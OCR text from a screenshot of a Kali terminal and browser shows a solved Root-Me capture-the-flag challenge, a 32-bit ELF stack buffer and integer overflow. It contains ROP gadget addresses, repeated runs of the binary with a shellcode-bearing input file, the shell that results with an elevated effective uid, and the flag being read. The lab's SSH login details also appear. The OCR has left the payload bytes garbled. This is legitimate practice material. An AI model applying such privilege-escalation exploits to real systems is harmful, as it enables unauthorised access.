 root@kali: ~/lab/ch11_rootme
File Edit View Search Terminal Tabs Help
root@kali: ~... × root@kali: ~... × root@kali: /... × root@kali: /... ×
0x08048694 : pop edi ; pop ebp ; ret
0x08048693 : pop esi ; pop edi ; pop ebp ; ret
0x08048740 : popal ; cld ; ret
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/ch1
[-] open : No such file or directory
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/ch11
[-] open : No such file or directory
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : 1121oPh//shh/bin°
`1@
Segmentation fault
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : aoPh//shh/bin°
`1@
#
Segmentation fault
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : /oPh//shh/bin°
`1@
app-systeme-ch11@challenge02:~$ id
uid=1111(app-systeme-ch11) gid=1111(app-systeme-ch11) groups=1111(app-systeme-ch
11),100(users)
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : /oPh//shh/bin°
`1@
Segmentation fault
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : /1Ph//shh/bin°
`1@
$ id
uid=1111(app-systeme-ch11) gid=1111(app-systeme-ch11) groups=1111(app-systeme-ch
11),100(users)
$ exit
app-systeme-ch11@challenge02:~$
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/x11
[+] The pathname is : /j
XRfh-pjhh/bash/binQS
bash-4.4$ id
uid=1111(app-systeme-ch11) gid=1111(app-systeme-ch11) euid=1211(app-systeme-ch11
-cracked) groups=1111(app-systeme-ch11),100(users)
bash-4.4$ cat .passwd
8&1-|(5g8q!=
bash-4.4$
Challenges/App - System : ELF x86 - Stack buffer and integer overflow [Root Me : Hacking and Information Security lear...
root m Chal × Root-r Ryan D Intege How to Dow shell-s Linux/ unset Decim System
https://www.root-me.org/en/Challenges/App-System/ELF32 0 3
OTA OTAU Twitter reddit Github discord CTF RPISEC/MBE OTW Root-Me h2e Vulnhub
Root Me ? Search
56. exit(0);
57. }
58.
59. read_file(fd);
60. close(fd);
61. return 0;
62. }
Download
Challenge connection informations :
Host challenge02.root-me.org
Protocol SSH
Port 2222
SSH access ssh -p 2222 app-systeme-ch11@challenge02.root-me.org WebSSH
Username app-systeme-ch11
Password app-systeme-ch11
Start the challenge
Validation
Well done, you won 50 Points
Don't forget to give your opinion on the challenge by voting ;-)
Enter password :
Send